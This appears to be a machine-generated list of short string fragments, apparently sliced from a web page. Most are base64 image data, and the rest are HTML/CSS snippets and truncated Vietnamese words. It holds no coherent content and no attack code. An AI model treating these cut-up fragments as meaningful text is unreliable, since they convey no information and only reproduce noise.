"22Fe1IvvEP", "UEnUK9wh6i", "e7Uq1L43AB", "p5gXqyvyNw", "pRqAeQmuLl", "jwmES3LYxW", "pJ1IvOi3pD", "JwAAHIqoV9", "rbi4eP0AtV", "n4PzjCgXlA", "TEahXygD1m", "JsB56j/cMJ", "UK9qBuoJfq", "K9wD6iX1UD", "6C4B6yT1cz", "gYMA5M5w3g", "vRjqKXOYMD", "fMqG65be5O", "sUzT+MfGNb", "LrhHREfIg4", "Fs2WiIKFSg", "/2P0T08zG+", "J0OYF6hQxQ", "vL3ISfxCKM", "eE6EDzt9if", "aontamJ3/S", "xjdw8O8xN7", "0BMDCAAAgK", "9qh+opxQB9", "3180lwfJ/X", "fg/OMKBeUA", "cEhOAxyuPW", "AArErUq+wQ", "3jiQRI50ee", "2S8Y5Q70vg", "cKw7zSol/c", "mage/png;b", "aQmEG9nQxQ", "eNgEA4MnVf", "5hx6t4gRen", "OoOFrVMK8W", "Tk5ETvJYCJ", "ZQPgXoWA1D", "2ugZE7iHsA", "7bjD4GWi3k", "l/g3/sYvHd", "MUK+5ENRbQ", "B6end8l7bS", "L5cB6nUXGH", "SQ6JeNijqA", "oKgHAEAtD2", "2hjIPm3aEe", "HdrJb8HZxh", "F7Zjaj4V3i", "eZCoB5Qr+o", "iFyFHisAC+", "S29XE7vpZO", "FCv7k9oUPZ", "n-dr-color", "6wzveGQ96w", "aGUU08hOGp", "vJRE6e546v", '0%" domina', "bJBUQ8A9uV", "wZCCG2sEtw", "IqCeZgTqPT", "X9YYeIOpNv", "JxDwAAYH0+", "AOA/XljAwA", "KsY9US++Q9", "LjxBCX6wn3", "Iv4bewghtJ", "l++I0QUa1A", ">Code</div", "hipfPfRctZ", "dding-bott", "o05Rb27hHE", "haw6S/GiKF", "S6dwxlDAAS", "M4B6cgZQr7", "B8605+SJe/", "h3uf1CQ0Y6", "alert_btn-", "FWDPVOGEpD", "8zNdcODXxD", "gZFPQCAa/K", "TbzQjYM7MZ", "Joach58hxx", "Tu+lk4vSvG", "XEdjWxu34W", "3Je1NueF/W", "HgDALQ8mAA", "hUS84f5Kol", "zSvVu6ocJo", "/wl8a3Tmw7", "alc(\n     ", "dIBwOaIepU", "OpdYIflHaK", "UIoRM6oA7c", "K81A6hXNQP", "dAEwlH80pb", "ctZR/NKWw8", "PfKJxIAAAA", "Rb3gvKjX/Q", "z+YARHnrvQ", "JETC7ScbIQ", "dTDFsO9GOw", "nxXe9Jh5HV", "UKGYac5qI7", "AACb5WUdAO", "Xe++y3AvPo", "x9YK27w2IP", "OsuAPWCe1i", "DgRUe/O+ZN", "8JkQfYZAvU", "V/R318saR9", "hEPRuFcNQ7", "iiMwhc4yhX", "0F7nD1Y4DR", "C+lTw44qKz", "8n/GBfMDDg", "rTZ8wbYXg4", "2UDIKJvAvU", "vBxw85dd/8", "hXMS/qNQ2I", "EyON3X9m5z", "FIlCvZAT1k", "5Qr8oI6iUZ", "BL1skFRD4C", "n00iXO707q", "YPO82ZUyad", "IYQQuqgH7g", "+zRBvUKGIa", "5f2B63v/0P", "PUqO0S95iF", "Z9Qj9LqnfN", "Hl6boF4+oz", "e85Col0S9a", "9jOeDefcM/", "Ua/7AaKeqH", "rzvH799LGc", "JE1C5Qr5AB", "puP/T/7nDw", "C97gJQL7iH", "ATfroGRync", 'idth="146"', "avGIfth/wl", "vuR51s+4Hh", "h6zYOiXhL1", "djIF92rsII", "1ieIrtVN8n", "w8nZTe5Osi", "uVBSjRJoF4", "amIyh8w59G", "AAAnsw67ol", "gvKgHAADck", "rYnT1+rDV+", "4OqjACg9zb", "/CLXNwDAI7", "4 145.905 ", "sU3mIADVb2", "Yp5Ua9pQNQ", "iu5rYXT8Lp", "JxRCb3tReh", "oF5zEVDvAO", "rYdN8XeHg/", "tjspcdA3ZT", "SbeIeLBaJe", "R9yvANOWg9", "7rwT1TvC39", "N3GF1gagn6", "ucRwb229zZ", "vOwb2RRCZQ", "9Ae4NHnDcG", "puj07/SOIf", "WMM9Yr+pPi", "604XBxdtPP", "Hv1df+7MeW", "HlRnUy/hBv", "m+AKiX2MPD", "h7gHAMfgN3", "23Ooqmd6M5", "XOsBY9p99Y", "gEAwHV5UAY", "UL1CtkgHrN", "3cYYvBPvVd", "KGKF3lw1C7", "OWA0xG6zYB", "TNK9U76pym", "e0C9wT04Qh", "AZ3x/8vL1N", "4Hx8EAQAAI", "PfgDAPqBfV", "Pusb4F6B2A", "eXuQkj4UQm", "gHP6BzTxyg", "2HebS66w7w", "EPU65kW94g", "XsYP6hWKQL", "rXgyE0Bbqg", "Z/NXzLxAva", "OyQHRT1Rrz", "BU58kRmdJ6", "hj5q5n1TdP", "ZD9Qr1II1N", "9Qgao11wE6", "cM9UMwzPKf", "6nw4oAAAIA", "a8E7Je+puY", "PfKAPXyGZX", "uNg+FCNDCk", "AABgA0S9yg", "v/h1/uUdER", "6n0J3CMioh", "hNb75pyaDj", "2/UHrO3/oX", "+5xxgtKVOf", "b3sM1wxE0f", "APqtWYA9ap", "EvQr3Ou7wB", "AAPv3AT+HA", "05+SJe/fon", "Ddxh9UFol5", "jXXAjUA+qJ", ' x="-36.93', "dMxCpHTc/T", "xaF5Q/Mu1c", "Dc4q/GEzuQ", "NMjIloJ1Ct", "v/5T/7D+UN", "AectB4eAdk", "9R9EvZ5Dot", "qzynbffuY+", "Lyt2hd5U4L", "A9W6t5PfgD", "nPyRP37tE9", "7O+N31MAAO", "1QcFPUusMP", "1C145.755 ", "fGHoPbEeRc", "AO6gtDYXgR", "fwhaPyQ4x1", "vNyvHHA6Qr", "XdNOAwYUs7", "8A9uVNDQCY", "LfgzMMqBfU", "7VADx3hcfd", "nuo+UsYNNf", "Z0n1rhmHjj", "npX9yDzfDz", "kGi5xnFUEO", "C/JAPUKF+b", "W8QiwRCCG2", "QqFfIAPWai", "UQ8EI1HtkA", "/8o/GDLn0P", "eTgao110A6", "FDkSIsgEw4", "dhHbQiCd2J", "M6iX8YN6hS", "FDjnfASevh", "SIiapWNg4g", "AeeAkEMPYY", "OFhBuoVMoB", "ZOL0rxoihX", "qVjFeCel8C", "wrxbzQg6E5", "VrFQxFDvQ6", "TxuR5tylj0", "KhnMQD1bq3", "mTfSZXgRTi", "uM+TMeQkK7", "g6IeAMC+PN", "YQL1XBqiXz", '219.386" f', "QrHmlepfO4", "7+qBB2zbGL", "PowAAQNFm3", "3Tfi/24fyx", "fSuQ0jLcXO", "T1RL2750W9", "h4/in8//Kb", "kh6jUPinpJ", "lcB825yD1c", "uxPGHK8A87", "RvWeAPEqhX", "T+ol8noCJz", "kqvkAHqNRe", "gTqIYRW1W9", "L3ovKg39AB", "8CKiX1EPBC", "Thời gian ", "FYVEvOC/qd", "B86zQwbAVO", "aJeueP7fec", "ofuD5bMZBi", "SbvMNiWNQL", "YE6iGEUI5Y", "BeoIfqKcUA", "nuQH6rm+AK", "mVcDeoNhhz", "I6RhynRRIF", "jaBekmHeLV", "5UMdxdlu2n", "DS8X9e7vEP", "aCaiHULz4w", "n8GYHAFzWT", "fPDs+ZdcI/", "/7P4zb1Ywi", "exBMTDgnBl", "QBviHqVHaJ", "bxr3V74Rte", "OLuJImTfSZ", ".7399 148.", "uLzoAQBviH", "HLu+h9cmqJ", "antarell, ", "8qcnQbGGPo", "jkiRypwVDg", "1HhlAPeVDo", "aKe6JegAAA", "3WDKBe1QzU", "44HaHbDDhH", "j/BsDGIWNt", "oN74of841L", "17tSrUvjcA", "ufeXUe9i33", "9t/7G0Km/x", "uol8sA9boL", "LePbpnntbD", "mTAeVN4B6A", "0uhoHencJQ", "hEKi3QA/XD", "B7aq7gn6sX", "dERO9kkyCi", "cA4HlEvcoO", "Elz7N+xvWQ", "yoN7xc1Hts", "AAoJOoV9kh", "3cy7nX7mXV", "oXfk+F5q3/", "SN03z+e0zM", "OiXnJI1MsG", "YEzjeGp8X8", "gnpJxsOh3j", "RT0AgGN4wA", "+5v2/3/g39", "sOiXrZoKgH", "PofjHpbP6K", "g/qdG/8sZw", "9mzIyhWHfa", "EAfzOH9BaB", "EJUF6hUyQL", "RQ45mBOo9M", "tkDhVHH00M", "ink bài vi", "Oi3pDDxD1J", "C9khHUSzIO", "4H6iX1UDAC", "JfZuZ9DwNa", "E/5EKhnMQD", "eLVw079YYQ", "FIdFveC8qP", "A9g58Bp8nA", "oBwDn88YHA", "YXhqYKTy3U", "cVjUC86Let", "tBPWbepmJm", "mdiUoRTE79", "e+g9ngHp5f", "PkNNkYMg5M", "ub8oxqDJ27", "gtqcwKvvEi", "tT7ErhHRBQ", "ggh1C4WLYQ", "oMEAMAT+e7", "IAHCuX/6RL", "XS+CxpHVC5", "z2rz7xlSed", "XhR86LewAA", "Is6r2IetG8", "UXgXoLqJfL", "AARnmYBgAA", "nUy/hBve4b", "lwGDBmi5wo", "dEvY47RL2Q", "iuFKb/pn+o", "eMzM90wYFf", "WD7s41aB/w", "AAwma/aBAA", "qNd6h6hXHB", "0fgNjOv8py", "p53xSd/p3e", "9hDYzhQL6m", "lWhfBAYIRQ", "lAPdkP1Osu", "P/Y9b3sQcY", "o1f0fgNjOv", "Dp/4eK8NP+", "bk6Wu14Qvi", "EPvYxoscUW", "BWdwT9SrvE", "oN8Z/APXqG", "Le8OWi3oQd", ".dev/andan", "3xr9DDtIF4", "L/I73+xoBM", "QPgXqWYqDe", "9Ua/1DlGvO", "o35hGv57Kh", "AAd+NV3BP1", "KiXDYp6AFy", "GUK9qBuoJf", "AIPNSAEATU", "plg6IeAHzq", "ejl3fw2sT1", "cJQ0rvLGMB", "HheHsQBAAB", "YucKQwlkbO", "skZQL3mIqD", "/l+B5AvQN7", "Ue2WAevmMQ", "L1KjtEveZB", "j8ZILAFAQ9", "HghGo98gA6", "6|2", "r6sAqJfcw9", "eudv7k3smK", "6AagXmAPiR", "Ruwd9dL2sc", "bziH7YejdU", "GQfPuUA/bV", "oTxA57YvSR", "OrV/RcAt9G", "Pf3Mu2V/wt", "tical-alig", "yH7Yf8Jj92", "Wm34gri9e4", "O0S96gFR72", "waTL3L8AcY", " bold;\n   ", "GgAA4MR8tS", "uFd/Mb5C5D", "4B9Rz+oF6c", "q5f2B63v/0", "v4zf3Yqine", "RL9oh6nUPi", "OwG1mXuU5h", "X5gEAnISoV", "k6mWDoh4Ac", "/UOUa84LOo", "pXZVzpAGPZ", "jhjDWxHE5p", "BOqVjKBekr", 'id="noti-t', "V/UnxXS+Cx", "gnc8hezKGq", "039wD6inFQ", "s6LesPLzxL", "/KwDwAAcLI", "QQr/Tv1b5b", "d+6JepV3fH", "z1s5IsyHX6", "dTL+UG9oRu", "l6AADcJw+w", "+5UDTkfoNg", "adu8+xr7f7", "15Ua/7gKg3", "470mlh5qJd", "1modEvSTqR", "wDjLbUqc/J", "XGuAHHnQHU", "cYLmm0WAGO", "fWAeuk9XP1", "Mu51+5l1RQ", "sm6lV2iHrN", "vJvewzXDET", "IoYk6DbCJz", "rtZgTsmdmM", "eAQAueFIUy", "6VBPjcOUgQ", "E7vpZOL0rx", "Iaf+kvLf3N", "V/0vstn4nt", "fEtDs1DXp2", "F5yD9cM583", "7Avbsw489B", "74oxYqhX94", "2+Fy2Meb0r", "n2Np+ZZh38", "mMSLKACwK6", "T20kW5PjYd", "+oV50W95JC", "idth: 100%", "6Le4A63q8z", "tIzKDeTgao", "x72pGoB5Cc", "rZ92tKVrza", "RHRSzYEIio", "kMpcbgEsZl", "z7PeI+6xug", "M//LYpUqBe", "rv4ySofmOw", "plWEDhSgBA", "F6hCNQrGUG", "X7RD1ugeOF", "GhT1AADm8R", "NwwCI3BKoa", "KYMpSB+7/6", "vPOpl4h4AA", "lRf8/afYHZ", "8zAvUQ+g7x", "gn6sXzot7Q", "nvDu4Tu0FJ", "lGdUYOnfvv", "F7QD2DnwGn", "IiKi7/rhd0", "DAD9QoZQL3", "BvKiXHBL1s", "/6g9Z0/9K9", "RL2JO6yGRb", "837hA3AMAq", "oF5QD4ZCoN", "7+IF67nCgX", "ckjUywZFPQ", "b1MRkfg1O8", "+olh0S9bFD", "hFLcE/X220", "1Mv4Qb1CEa", "7mHaKeqNd6", "ae5yJCz3Gb", "XAao110A6g", "3rHEP9ODOr", "D3yCcAAAAA", "AcBr3pgAgN", "NkoX6YQL1C", "k7yYJcp59F", "codedr", "qhXuAjq1RS", "opHwL1LAag", "WL5t0aA6i3", "HUK+IQciZV", "7gXrdRfGHo", "wYcdwZQT/Y", "zcxXPaynq1", "IBz+MQFAAC", "v7w9c3/uH/", "Hee1L27MGn", "tKfA+DYfP2", "lGveUjUS6J", "9coYt+YWnk", "ciZxFQT+SM", "Kg3vFzUu/2", "qJfzg3pDNw", "rXfi4B42P5", "YJ/2LoLIHD", "1BvVw+wegn", "-dr", "Q63BPvxAKk", "/PITQUGlwD", "vqfDJQ87af", "oh4AcDRv9A", "gKh3s8r8HQ", "/8duksgXqF", "xHE5pB9Y17", "z89Qw5NXEZ", "PSDqTb5DcV", "blPGpHm3O2", "IzSvO33Y1M", "lMN7gH1BvV", "mgtBvQXUy/", "1BP1rs6Les", "kSAUOjcMFw", "yQjUe2QA9Z", "QBwF7binqi", "container ", "DE/9rFS++3", "eph20p8D4N", "hide-noti", "fqNddFH8IG", "9AACAT0YOA", "ocvYO4BwAA", '="noti-tex', "ujhmgHUA+q", "P0AtVgnvjD", "vwdBi8T9U7", "nhqHjT2yT6", "hHmh4pKd6Z", "up595VxRQ7", "zGebd5qI7z", "t6wbyo131I", "QkqG7udsAh", "IuqduENyWN", "DvzADqyRlA", "headers", "/DgDwAAMNH", "Jzbv5DPNuc", "er.active ", "Lwd6D19/47", "v/gL3VrrAO", "S95iFRL4l6", "AALudbkp+5", "wbWMQLHLkD", "HlgEiTEeMt", "lffRUEw+C2", "cOUgQGHaUN", "Hdf4JZHdYw", "uJxZHbT34T", "/+gXt7fGPo", "iqDfgP5BAT", "xT9Qb3OF2l", "tjeBrqLRCK", "1wj4iIbiYb", "yGY2hj5p53", "sb1kJg/8Tw", "agXqCH6inF", "jILuHJQecj", "wxt/jgDA1Y", "fPvKhXuEPU", "VIl6d85vLO", "t3iHrdB0S9", "kZ/05T4B5R", "mHfzGebd5i", "M6i3kwHqdR", "HRb0bO0S97", "hCGXACe1AM", "wLz6KU7iaH", "vmPh7/uRDy", "qE3ix8WQqh", "wAnISoV9kh", "AyLesG8qJc", "RQw5mhGo98", "fstnYnvy9L", "vJSuycHgbe", "9ZJ7uPqZd8", "eBeguol8sA", "u6wukDUE/W", "sTUxoIkB8x", "acOS9BwT1s", "G3a2Ck8t1H", "q4p6oV7hD1", "ZwD7c+eSP0", "RL34DlFP1G", "3db7j15O4B", "nWMSVB9zdt", "+G9ZCYr/VO", "gqAfAbN4EA", "9ZKoF+0Q9b", "BqeGgHAAAY", "+D/diqNfAM", "gBwAACIzEP", "7 145.905 ", "ZPayjgEDpn", "WiHaJe98BW", "35e3AMAeD4", "1|0", "c4yhXtGfFN", "SepjO4QPDW", "88C35.6936", "BHaJe4ZCol", "wxE0fI1KmH", "BxiqDfhH0O", "6AADA1fgkB", "hhNA2aoZ7Q", "A9wQ/UU4qA", "sUNQDAKCVh", "c30BUI93+8", "z0Miu0dh3t", "sEWTKYcLIP", "AepoRqIfQH", "JpT9G6+hqW", "i3vDlot6EH", "i6BejQHUe2", "XqFDKBedwF", "lrgn6u23h6", "hbvzC", "z85Ux/Vlfc", "4hwCp4BBED", "6sr8jcJuZV", "8/6F/oTf/k", "zoKiXRL3ov", "qQVEPAAC4J", "Wqzm4alGk9", "dzuDhq9RHQ", "D1Qr8kP6lU", "VoF5DOqgX0", "oxJ8253xsA", "AAzOIDKQAA", "9Q9QrDot6w", "zxoscqcChc", "9HXd49R9Ev", "WUC+XAep1F", "2icXsQ0AgZ", "Jh5HVr+rBx", "SkO9FIO9WK", "t+xP2bubdT", "teHeE0TODY", "Dw7zE3u0MG", "e0TXlgX6IQ", "6YoX/nYvXs", "/qdT9A1BP1", "Bjq1f0Jmle", "+IG7vXqCHD", "B6o1+QH9aq", "g/nAHq5f0B", "ZhieU/zFYH", "HTwJnAXQbg", "6gnZQD1ugu", "UC9hB4EI1A", "iRx7b3hr/H", "J2x8i2Mzhn", "BI/VXr/zK1", "02fEHc3r1A", "OYNAHCCddw", "O4BwCcgRce", "95w7iHgDsi", "XvSuPbRV0O", "gAAHM3DHgA", "074b7pgYMA", "umee1sOm+L", "F7Ya93q7lb", "9Q7cofEFRL", "i+/YAwCYQN", "O0S97gFRb/", "CJVw44HaHb", "P7uFm9AM9V", "IPY+ez4kzc", "FjBPV2/UHr", "8q9Qfk6TU9", "EHGBc4nDxg", "6ZwZQT84A6", "AICod+/8wa", "EJonFjMEEI", "Sz6Pnc+JMX", "Oo11wI1APq", "LAo/VBcOZA", "fNu0M9bFuJ", "l4h4AAAC9P", "+3d/3V/uER", "8AgGfiwRMA", "O4Z777GGP4", "0fE6ciQv+p", "QO+oRTCV93", "3isD1MtnZN", "3obb48dKmC", "aiH0PriBUE", "iGE0D8WixF", "SA6KeqJecV", "nSX8wI3DPV", "fgsYPOV8/4", "8O4h4AwLK8", "L7m22SoUDF", "ctFvQk7BIO", "SyO3i1iuKu", "pEvcoOUa95", "R1nQw6E5sy", "iED1GsuAvU", "jD1+iCwnUK", "DA0OMdx7/u", "QHUkzOAes1", "0Gxhj6dkWQ", "cPJA9b3nAO", "+H/49ybiG4", "c5NjqGfMoe", "ontainer", "AgIdWG/dEv", "P3AACYwUso", "oF17wxS+Ie", "ve4CoF5yDx", "pIAUA/Ua/K", "Bj8DTpOBAe", "uzi9gWAsHP", "mb/D4GWi3k", "rFIF6JSOol", "CcG94iI6K7", "D1PecAoy11", "oF54X9YYeI", "6ht64/gOTF", "oNPUDUW+YO", "width: 80%", "FkEmHAaMeQ", "85JepN3mFx", "k+fdpoxJ82", "33DZ3J2x8i", "A6lU+BOpZT", "u/kM825zkX", "9nQxQr7sA1", "+4B9ZJ6KBi", "h6nUNrP77R", "L1NK/E9DIa", "MB5YQgTJzS", "ffic-butto", "Bj2X/2he1Z", "Cz7z76wPev", "qZl6gXtW/E", "phZH6mCw78", "6Hel8A9IqK", "xYAUAwFPqj", "9aVOeUY2hc", "kCGEEFpGPX", "YyBfdq7CCJ", "8yrPadu9+x", "9C7A/6hd4e", "exQDUu7WS3", "BVjInlsVwS", "cOzZnPycH/", "9bFDUAwCuz", "nchYBtxA5A", "AADgIf3ews", "dQz4jBgyB7", "ZQD3Z3xG4z", "jqAQDANXgo", "10Dw0bgDGG", "xcE4ROPb4d", "9oQeIehPvc", "XCO+g8n/GB", "x4o1tcynyT", "Vdjf/Pf8Zz", "f+pEt/MSNw", "hXzEi4GBQz", "WZlAv4wf1u", "0ZQL2qGagn", "MiRNzAcNCc", "c9q5t3Tz7x", "59eldiP7GD", "4TJ/dwMwL1", "izqbdwh6nU", "QBbvDkDAOz", "DIMV2FWOil", "jFqKJIV0Ik", "N3QDUC+whM", "PAACQAAD+j", "NBZ2JTxuR5", "6rm+AKjHu/", "g5Rr3lQ1Ev", "eEL4vbuBXr", "h+o5w4H6iX", "CMiIjpGNlQ", "LMaIoV7dfw", "OiXjAv6iWH", "a+0lN/yqGY", "3jHlv7Qf0v", "Wy//iNWtlZ", "omHMDz1s1L", "wRT6sAgAAp", "Thzcw+aHz5", "OQ8rAAAsKs", "KvAY67g7UO", "Q0H5X16670", "FzMC90w1w/", "pvi7w8H/Me", "AuMDh5AHre", "AAAFT44AgA", "wN35lp/+ms", "87pZ8iR/St", "DUE/Wa5kW9", "RDlGve0DUm", "TjyOp39cAD", "9dhd1EEkQX", "B7Ye9TJxDw", "thxOznQODx", "H6jX5Qb0qI", "QAAluLFEgC", "AAAAP4GPcE", "gCnJOpVdoh", "cjAA7ZtDIJ", "2X/2RcH7C/", "6BxZPXkP/C", "rYepHE4Avm", 'ox" width=', "NLsosxsE97", "z3OMv1VyfP", "7mGiHgAAwH", "N26f+jdsn/", "hJUO9L4B4R", "aE5S7Q+8qc", "JGUC97i8A6", "lMx4I9dYZ/", "qFf09NQcNR", "ALXzABoCTj", "Or39UDD9i2", "JecV7U6z4k", "BeYA9JAKgH", "mpjMIXsRen", "WxL0GBPWyM", "2qGagn+IF6", "eNijqAcBr3", "JnEiNETtPZ", "Q9AACO7MXP", "FQTzMB9RCK", "A9UC9Zj+oV", "KgqHeBHZZ3", "eAesE9rMyg", "oh4AcCRv8g", "Ob0fAu8bh3", "XhC7a9GBw8", "PIHGOoV/Qn", "QjUW0C9XMa", "8m88w7zYX3", "xzvgJPWwyM", "n4y5n+rK64", "BMAL1EEIIH", "KH7EXo3RWj", "vd/ymdiePH", "hcQ9SbusJw", "BeAwMncMR7", "etmgqAcA98", "5wDyszqJfx", "U/UM/1BUA9", "9DkaInGmjE", "NjFS++2g5C", "3sLlQl37KZ", "3u0PP1DPHQ", "sZqCf4gXpK", "nxiHB", "e/cUH9QoZh", "gTuERHFy4O", "+K8C4wFejA", "2ww4R/2HE/", "XqWIIUczAv", "/sNepl4h4A", "y72fhNW/oX", "16OXd/DaxP", "NflBvSojqJ", "2aCoBwD3xZ", "OXaOSLv3Fj", "avkZ1NDR1n", "Tss56/0nin", "8ayGrsQesJ", "cgOQRuVuK8", "nI3SbAeeoX", "eGpgpPLdR8", "Hj/keAectB", "R4zSvVuyMY", "DqSRlAve4v", "I6TTZWI6ES", "24p6od9IOF", "IlBvAfVyGa", "2MQfDtGhip", "c3MPmh8+ed", "RmPoo2beN0", "U6edOhflXG", "3TDXD8JziL", "dtx8qN36Rz", "+n2E4fl98Y", "B6naxwD6g3", "9y10DzTeLA", "v/iv7kHAAD", "LdDDNQOoB9", "efYx9v0fcZ", "1CtcaJ93wT", "o1/Mofs4Zj", "MoF53AVAvu", "doh6zUOiXh", "NxOoV8gA9Z", "7gEAZ+dlCA", "ePqMx9FEz7", "S0VOWYcOg6", "GYF7pppheE", "LesG8qJccE", "5DsUh0W94P", "trOQEAADbN", "jDuIeAMBxe", "8Tt3Qv08GH", "9aqMoF6SAe", "RAfKv7gg+g", "zsSmjMnzbl", "yH7Yfsq2NT", "pq3/wSzu7p", "ndwn9h6V+W", "vhDCc1i/JJ", "+I9Yi/6eYj", "DDhH/YcTfr", "E7xF4PJPQi", "5rBlCvagbq", "aCoBwD1vGE", "Cod2OHqNc9", "pAuppRqAe2", "go6l1gh+Ud", "YVEvOL9w1M", "7fL3aKre1X", "vWoiIEoF6h", "rvhvWQmK/1", "3rNg9G/Evc", "OuOkg4OqjA", "Dv1AMAAO6F", "4l60Q5Rr3t", "uvDPNuPsO8", "NQD3BD9RTi", "a3QvHK9i+D", "775AD5uifN", "aph4KIelCi", "DdeFAxoBz+", "l6wQ9TrGlj", "Z/YPlkH3DX", "tF7WSAVAvU", "uBekA90Q/U", "SxTDpWHUd4", "UKBeIQPUay", "eIiD5THt5E", "BqjXXQDqBf", "1wvOi3tADR", "7USw6Jetmg", "0M1XmgEAuy", "OiHgBwLzww", "BeoVMkC95i", "qNdwh6iXDI", "B42RlBv1x+", "bPAj1cMxxB", "AC7NivqZeI", "1Mv5Qb2hG4", "is0aiXiXsA", "qZ9/fmZfbu", "ZJ1KvsWDHq", "C94tJZ/NXz", "NA1Kun9ls/", "Kf3NPE1Bvj", "UW+ZOwzvGP", ".active .a", "Wn7xc7xdb2", ".5353 34.3", "HigO1MfjaJ", "k5+D9mff//", "B6qgmo9/AD", "U5TBjZ18R4", "b2iEdRLMsy", "7Oi/qDS8X9", "9boPiHqTd1", "qNd9QNSbuM", "IlDvSnv3cu", "748AIAwKmI", "LHz0AYG2iX", "REFUwZ/0fs", "n6KPxL0OB3", "vzoAQAwEN4", "GCOGenV/Qo", "kTp8EiHejQ", "g3q4/QNQzx", "C+5hZQb1Mn", "3AEAwAQjcU", "oh4APD5vtA", "3p2vh/F6V6", "K972i1qOg3", "8n/DddMDDg", "P3B97x/6xw", "J5FrhHFCsL", "Fc1A/UEP1B", "RwmjOxjGy9", "JbfiYN72BT", "ectB6u/gEv", "/ymdiePH2t", "5dn0Pr01QL", "AQBn8qYPAH", "g-top: cal", "riXuiXuMdo", "bdcuua+Ch+", "xc1Jt0h//P", "1mgdFvbSdq", "8MZg1wPJ0B", "4g91DM9T0o", "sLrGMojtKY", "dUO4OvavEY", "AwOYzT2yT6", "32j/+YeAAD", "qi3x+Wi3qQ", "PVEvdY7RL3", "vuEf2RLIZE", "3DehgMm/Kc", "CAbRuDYJEj", "T9vYkco/hG", "Xgu4aGAeXw", "PKzOol/GDe", "jKFvVwR5am", "V8Tx1CviEH", "agtB7FQWmf", "h8DJR76QdK", "RLzj/pKiXi", "JqgXtAPYOf", "ò nhà mày ", "J/6N2OUejd", "8kPP1A07fT", "RL5gX9ZJDo", "l37KZzn50L", "C8CJHKnBoH", "j2wGHDwxPs", "    <patte", "/Jwf8x6/vY", "eRM7aGh6NS", "A9boLQL3gH", "jXNi3pVg6I", "a6fhde80pq", "XKYMLKPbbz", "86hHLm4iIi", "mOIKGr1EJ8", "l68R2i3vDl", "9TJ+UK/7Bq", "px;\n    --", "LIXthq3ebG", "ADCOWTfHEN", "/fMtB5uZqB", "sceQPDQXMS", "/R1EZN4Fxg", "g2FUBA1heB", "SDr0fLJnJM", "9US9q/Mbin", "YOiHgAAozz", "qCeUgTU04x", "+PY/y/k0US", "15LkOB5n9S", "BoKgHAAD78", "IQv9gQL1Ch", "7W6eRF4XBx", "content", "q5DFCvuwDU", "LudQcPXqI6", "nUaGLYCp4l", "uMFjDwaTL3", "hwzgznxjl0", "TL7I8QcYFz", "/Id3hwej3q", "rohDToXPQQ", "3mXcP62Ewb", "M3vpgDV2+K", "aH6mCw782I", "mleid//Zfx", "y-content:", "pvU/mcaVQD", "wjsGol4l7A", "crgjw1MFKK", "rAAbtfAqFt", "HnQHUk/0JQ", "6sYkzUEtvV", "MaIoV7dfwF", "ZAD1KgVAPa", "33Y1MZlDZo", "8YhbE9HNhP", "tRL1nBT0AA", "08UwaAwOYz", "IqL7ygOe6I", "A2J4XPycAA", " mã", "rJIVEvGxT1", "5iFRL4l60Q", "jdsn/o3Y5R", "9CQrsYWME9", "U/UG5wX9QA", "8Jj92LSgfs", "imv84B4R0b", "MibPu00Zk+", "ImVWMiVpiu", "mX8oF6hCNQ", "h5gXroFD8C", "h+5l4lUe+g", "wQjUQwih7x", "N/QAUW/iHS", "wnjaL604XB", "iQKAFYh6lR", "/7hGkeiDFi", "Ier1HBD1Ju", "CFz+LAADwL", "3qAqDfxDhc", "7FYi3awYuh", "HgbDpjwnG3", "B5XDGINfDG", "XncBqBfcw8", "9j1vexBxh9", "79YUg3ovf0", "H4v+V8CKiX", "oN7L/4FQ70", "esyZdtD4l4", "T0jlMa6q1z", "HaJe14Co9/", "qAcAAHA8n7", "8oI6iUZN4J", "46UOPqtVcu", "qFfIMOQ0Fx", "Y2ZSgF8Xv3", "UKGIae5yJC", "xmjsk31sO+", "HqT71AcFvW", "CMH0auJxZH", "B69QygXnMR", "f7PnFj2wGH", "iFYFFvYF7U", "vnPf2iHoPf", "QxIA6oF6TX", "m3jdFp3+nd", "wqBecF/W6H", "fD8JLsYgzs", "F6C/RwzQDq", "ovLkAAK98j", "OVaLJAvUIG", "r3GEnUe/1X", "vTrMd1EvYo", "AAAch6lXOi", "J7SMyg3k4G", "S98LyoN/QA", "3mE5PzHqjQ", "lP5pD9sP2U", "BMPpQCAACH", "A6Zc+jdIkb", "th/wlm56lh", "+6PC5M53L4", "CMBxkAAE7z", "VoPm+LvDgf", "WMxyFX20rg", "2MUIqfl6CK", "0r1bo0DhcA", "kjUW9wh6ol", "ffkPn/vSp1", "H86X+82/Oz", "POST", "48S99wLZ1f", "vZAzfN3/+0", "t43Rad/p3c", "AAAh/s17ol", "qxiTNQS29X", "L3AHpIAUA/", "EPUm77AYFv", "41EvE/cAgG", "Oey1Cg+Z9U", "7Ww2DYlOdk", "c9DwYF7Jg8", "TrIg12lgkD", "vFjHeUPPGc", "JOpVdoh6zY", "F4XBxdhHbQ", "C94B5WZlAv", "gTJzSuFsF0", "CjqiXrheVF", "/GXqzNVlwN", "73BxWNS7sU", "2uGc+McukZ", "FjEnQJzQwx", "/2HE/6bLhg", "vur0/WKn2N", "QjUO+RAdRT", "hf1hh4g6k2", "TILa1MRkDp", "XmAPiRnU28", "qwtEPVGvaV", "Qr5AB6jUXg", "v2J+zdzLud", "y7y63mXcP6", "AADbNhzYAA", "0S9JOpFO0S", "IcQLiBBCA2", "CeIwOoJ/uB", "331/eZGnTH", "xXZq75N5XB", "m2PoexZCZA", "jX9VDobrbT", "LSgfs+HHvd", "yvuPYkcQM6", "sgXqFDFCvu", "l5lh6jXPCj", "zx3JKiyCUy", "mcC/AnxPY1", "2Qq3gvG/Jr", "fdsB4S87Xe", "4XC0S9YIeo", "E4nvskcBg1", "3ktWHCg1aP", "waTexAMqef", "cI+I6F7yUC", "/48BI/lAAA", "UOwB56o0pw", "9O71jiH8nB", "gRA6Zw9k/R", "yUjkx0MTFw", "ygHqCH6inF", "1LFuRFBeoV", "AgCf1Me6Je", "Tlq07fL3aK", "DMtZxxoalE", "xx9gXOBw8o", "as7jKZIMdQ", "oVSMP", "88/Vlt3n1j", "BvYAAAb8CA", "+ZOwzv2EjU", "theDjx9y6r", "QAeo1F4J6C", "pa3BP1AACA", "3uAVFv8h2K", "mI7rcVTjUM", "IjhnoNf+MG", "KhLP+WznHz", "6jXPSDqTb5", "MFGvskPUax", "2oG6gl+oJ5", "BPWSDFCvcO", "Tf/r//5H2/", "hzDcxTZe7y", "/6PmJmsuav", "hNezvdjAv6", "Zx7cDDgVHF", "fOIfvBOLL6", "MC9RCyiR8p", "fN8zlxJi74", 